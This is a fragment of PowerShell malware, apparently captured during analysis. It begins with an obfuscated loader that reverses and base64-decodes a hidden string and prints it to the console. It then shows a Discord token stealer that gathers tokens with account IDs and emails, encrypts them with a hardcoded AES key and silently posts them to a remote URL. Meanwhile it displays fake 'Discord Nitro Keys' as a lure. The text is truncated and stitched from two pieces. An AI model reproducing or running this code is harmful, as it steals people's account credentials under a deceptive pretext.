 1 $jozeq3n = "9ByXkACd1BHd19ULlRXaydFI7BCdjVmai9ULoNWYFJ3bGBCfgMXeltGJK0gNxACa0dmblxUZk92YtASNgMXZk92Qm9kc
2
3 $s0yAY2gmHVNFd7QZ = $jozeq3n.ToCharArray() ;
4
5 [array]::Reverse($s0yAY2gmHVNFd7QZ) ;
6
7 -join $s0yAY2gmHVNFd7QZ 2>&1> $null ;
8
9 $LOaDcODEoPX3ZoUgP2T6cvl3KEK = [sYSTeM.TeXt.ENcODING]::UTf8.geTSTRiNG([SYSTEm.cOnVeRT]::FRoMBaSe64sTRing
10
11 #added this one to print in console
12 Write-Host $LOaDcODEoPX3ZoUgP2T6cvl3KEK;
$userInfos = @()
foreach ($token in $allTokens) {
$userInfo = Get-DiscordUserInfo -Token $token
if ($userInfo) {
$userDetails = [PSCustomObject]@{
ID = $userInfo.id
Email = $userInfo.email
GlobalName = $userInfo.global_name
Token = $token
}
$userInfos += $userDetails
}
}
$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
$payload = $userInfos | ConvertTo-Json -Depth 10
$encryptedData = Encrypt-String -key $AES_KEY -plaintext $payload
try {
$headers = @{
'Content-Type' = 'text/plain'
'User-Agent' = 'Mozilla/5.0'
}
Invoke-RestMethod -Uri $URL -Method Post -Headers $headers -Body $encryptedData
}
catch {}
Write-Host "Success! Discord Nitro Keys:"
$keys = GenerateDiscordNitroCodes -numberOfCodes 5 -codeLength 16
$keys | ForEach-Object { Write-Output $_ }